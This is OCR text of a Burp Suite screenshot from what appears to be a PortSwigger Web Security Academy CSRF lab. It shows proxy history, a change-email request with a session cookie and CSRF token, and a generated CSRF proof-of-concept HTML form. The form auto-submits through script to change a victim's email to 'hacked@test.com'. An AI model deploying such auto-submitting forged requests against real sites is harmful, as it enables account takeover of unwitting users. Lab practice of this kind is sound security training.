 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Search Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Time Listener port
429 https://www.youtube.com POST /api/stats/qoe?fmt=299&afmt=251&... ✓ 204 10:50:31 4 J... 8080
430 https://0a3f00480365b17e80... POST /my-account/change-email ✓ 302 10:50:48 4 J... 8080
431 https://0a3f00480365b17e80... GET /my-account?id=wiener ✓ 200 10:50:50 4 J... 8080
432 https://0a3f00480365b17e80... GET /academyLabHeader 101 10:50:50 4 J... 8080
433 https://0a3f00480365b17e80... POST /my-account/change-email ✓ 302 10:52:03 4 J... 8080
434 https://0a3f00480365b17e80... GET /my-account?id=wiener ✓ 200 10:52:21 4 J... 8080
435 https://google-ohttp-relay-sa... POST / ✓ 200 10:52:21 4 J... 8080
436 https://0a3f00480365b17e80... GET /academyLabHeader 101 10:52:30 4 J... 8080
Request Response
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a3f00480365b17e804203d600c7000d.web-security-academy.net
3 Cookie: session=ltOfGYthPss7gSl3d9oiAIGPkal3S1C9
4 Content-Length: 60
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a3f00480365b17e804203d600c7000d.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a3f00480365b17e804203d600c7000d.web-security-academy.net
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Priority: u=0, i
22
23 email=wtest%40test.com&csrf=Dj6kMZM4u9Z7LAlLhahxw0WTRWOZSMxh
Search 0 highlights
Event log (1) All issues (198) Memory: 266.7MB
Inspector
Notes
CSRF PoC generator
Request to: https://0a3f00480365b17e804203d600c7000d.web-security-academy.net Options
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host:
0a3f00480365b17e804203d600c7000d.web-security-
academy.net
3 Cookie: session=
ltOfGYthPss7gSl3d9oiAIGPkal3S1C9
4 Content-Length: 60
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="137",
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
CSRF HTML:
1 l>
2 -- CSRF PoC - generated by Burp Suite Professional -->
3 ody>
4 <form action="https://0a3f00480365b17e804203d600c7000d.web-security-academy.net/my
5 <input type="hidden" name="email" value="hacked&#64;test&#46;com" />
6 <input type="hidden" name="csrf" value="Dj6kMZM4u9Z7LAlLhahxw0WTRWOZSMxh" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 body>
Search 0 highlights
Regenerate Test in browser Copy HTML Close